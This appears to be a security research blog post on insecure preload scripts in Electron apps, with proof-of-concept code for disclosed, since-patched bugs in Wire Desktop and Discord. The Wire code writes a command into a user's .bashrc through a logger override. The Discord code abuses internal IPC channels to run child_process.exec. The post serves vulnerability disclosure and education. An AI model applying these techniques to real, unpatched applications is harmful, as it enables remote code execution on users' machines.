Subverting Electron Apps via Insecure Preload
03 Apr 2019 - Posted by Luca CarettoniWe’re back from BlackHat Asia 2019 where we introduced a relatively unexplored class of vulnerabilities affecting Electron-based applications.
Despite popular belief, secure-by-default settings are slowly becoming the norm and the dev community is gradually learning common pitfalls. Isolation is now widely deployed across all top Electron applications and so turning XSS into RCE isn’t child’s play anymore.

BrowserWindow preload introduces a new and interesting attack vector. Even without a framework bug (e.g. nodeIntegration bypass), this neglected attack surface can be abused to bypass isolation and access Node.js primitives in a reliable manner.
You can download the slides of our talk from the official BlackHat Briefings archive: http://i.blackhat.com/asia-19/Thu-March-28/bh-asia-Carettoni-Preloading-Insecurity-In-Your-Electron.pdf
Preloading Insecurity In Your Electron
Preload is a mechanism to execute code before renderer scripts are loaded. This is generally employed by applications to export functions and objects to the page’s window object as shown in the official documentation:
let win
app.on('ready', () => {
win = new BrowserWindow({
webPreferences: {
sandbox: true,
preload: 'preload.js'
}
})
win.loadURL('http://google.com')
})
preload.js can contain custom logic to augment the renderer with easy-to-use functions or application-specific objects:
const fs = require('fs')
const { ipcRenderer } = require('electron')
// read a configuration file using the `fs` module
const buf = fs.readFileSync('allowed-popup-urls.json')
const allowedUrls = JSON.parse(buf.toString('utf8'))
const defaultWindowOpen = window.open
function customWindowOpen (url, ...args) {
if (allowedUrls.indexOf(url) === -1) {
ipcRenderer.sendSync('blocked-popup-notification', location.origin, url)
return null
}
return defaultWindowOpen(url, ...args)
}
window.open = customWindowOpen
[...]
Through performing numerous assessments on behalf of our clients, we noticed a general lack of awareness around the risks introduced by preload scripts. Even in popular applications using all recommended security best practices, we were able to turn boring XSS into RCE in a matter of hours.
This prompted us to further research the topic and categorize four types of insecure preloads:
-
(1) Preload scripts can reintroduce Node global symbols back to the global scope
While it is evident that reintroducing some Node global symbols (e.g.
process) to the renderer is dangerous, the risk is not immediately obvious for classes likeBuffer(which can be leveraged for anodeIntegrationbypass) -
(2) Preload scripts can introduce functionalities that can be abused by untrusted code
Preload scripts have access to Node.js, and the functions exported by applications to the global
windowoften include dangerous primitives -
(3) Preload scripts can facilitate
sandboxbypassesEven with
sandboxenabled, preload scripts still have access to Node.JS native classes and a few Electron modules. Once again, preload code can leak privileged APIs to untrusted code that could facilitatesandboxbypasses -
(4) Without
contextIsolation, the integrity of preload scripts is not guaranteedWhen isolated words are not in use, prototype pollution attacks can override preload script code. Malicious JavaScript running in the renderer can alter preload functions in order to return different data, bypass checks, etc.
In this blog post, we will analyze a couple of vulnerabilities belonging to group (2) which we discovered in two popular applications: Wire App and Discord.
For more vulnerabilities and examples, please refer to our presentation.
WireApp Desktop Arbitrary File Write via Insecure Preload
Wire App is a self-proclaimed “most secure collaboration platform”. It’s a secure messaging app using end-to-end encryption for file sharing, voice, and video calls. The application implements isolation by using a BrowserWindow with nodeIntegration disabled, in which a webview HTML tag is used.

Despite enforcing isolation, the web-view-preload.js preload file contains the following code:
const webViewLogger = new winston.Logger();
webViewLogger.add(winston.transports.File, {
filename: logFilePath,
handleExceptions: true,
});
webViewLogger.info(config.NAME, 'Version', config.VERSION);
// webapp uses global winston reference to define log level
global.winston = webViewLogger;
Code running in the isolated renderer (e.g. XSS) can override the logger’s transport setting in order to obtain a file write primitive.
This issue can be easily verified by switching to the messages view:
window.document.getElementsByTagName("webview")[0].openDevTools();
Before executing the following code:
function formatme(args) {
var logMessage = args.message;
return logMessage;
}
winston.transports.file = (new winston.transports.file.__proto__.constructor({
dirname: '/home/ikki/',
level: 'error',
filename: '.bashrc',
json: false,
formatter: formatme
}))
winston.error('xcalc &');
This issue affected all supported platforms (Windows, Mac, Linux). As the sandbox entitlement is enabled on macOS, an attacker would need to chain this issue with another bug to write outside the application folders. Please note that since it is possible to override some application files, RCE may still be possible without a macOS sandbox bypass.
A security patch was released on March 14, 2019, just few days after our disclosure.
Discord Desktop Arbitrary IPC via Insecure Preload
Discord is a popular voice and text chat used by over 250 million gamers. The application implements isolation by simply using a BrowserWindow with nodeIntegration disabled. Despite that, the preload script (app/mainScreenPreload.js) in use by the same BrowserWindow contains multiple exports including the following:
var DiscordNative = {
isRenderer: process.type === 'renderer',
//..
ipc: require('./discord_native/ipc'),
};
//..
process.once('loaded', function () {
global.DiscordNative = DiscordNative;
//..
}
where app/discord_native/ipc.js contains the following code:
var electron = require('electron');
var ipcRenderer = electron.ipcRenderer;
function send(event) {
for (var _len = arguments.length, args = Array(_len > 1 ? _len - 1 : 0), _key = 1; _key < _len; _key++) {
args[_key - 1] = arguments[_key];
}
ipcRenderer.send.apply(ipcRenderer, [event].concat(args));
}
function on(event, callback) {
ipcRenderer.on(event, callback);
}
module.exports = {
send: send,
on: on
};
Without going into details, this script is basically a wrapper for the official Electron’s asynchronous IPC mechanism in order to exchange messages from the render process (web page) to the main process.
In Electron, ipcMain and ipcRenderer modules are used to implement IPC between the main process and the renderers but they’re also leveraged for internal native framework invocations. For instance, the window.close() function is implemented using the following event listener:
// Implements window.close()
ipcMainInternal.on('ELECTRON_BROWSER_WINDOW_CLOSE', function (event) {
const window = event.sender.getOwnerBrowserWindow()
if (window) {
window.close()
}
event.returnValue = null
})
As there’s no separation between application-level IPC messages and the ELECTRON_ internal channel, the ability to set arbitrary channel names allows untrusted code in the renderer to subvert the framework’s security mechanism.
For example, the following synchronous IPC calls can be used to execute an arbitrary binary:
(function () {
var ipcRenderer = require('electron').ipcRenderer
var electron = ipcRenderer.sendSync("ELECTRON_BROWSER_REQUIRE","electron");
var shell = ipcRenderer.sendSync("ELECTRON_BROWSER_MEMBER_GET", electron.id, "shell");
return ipcRenderer.sendSync("ELECTRON_BROWSER_MEMBER_CALL", shell.id, "openExternal", [{
type: 'value',
value: "file:///Applications/Calculator.app"
}]);
})();
In the case of the Discord’s preload, an attacker can issue asynchronous IPC messages with arbitrary channels. While it is not possible to obtain a reference of the objects from the function exposed in the untrusted window, an attacker can still brute-force the reference of the child_process using the following code:
DiscordNative.ipc.send("ELECTRON_BROWSER_REQUIRE","child_process");
for(var i=0;i<50;i++){
DiscordNative.ipc.send("ELECTRON_BROWSER_MEMBER_CALL", i, "exec", [{
type: 'value',
value: "calc.exe"
}]);
}
This issue affected all supported platforms (Windows, Mac, Linux). A security patch was released at the beginning of 2019. Additionally, Discord also removed backwards compatibility code with old clients.

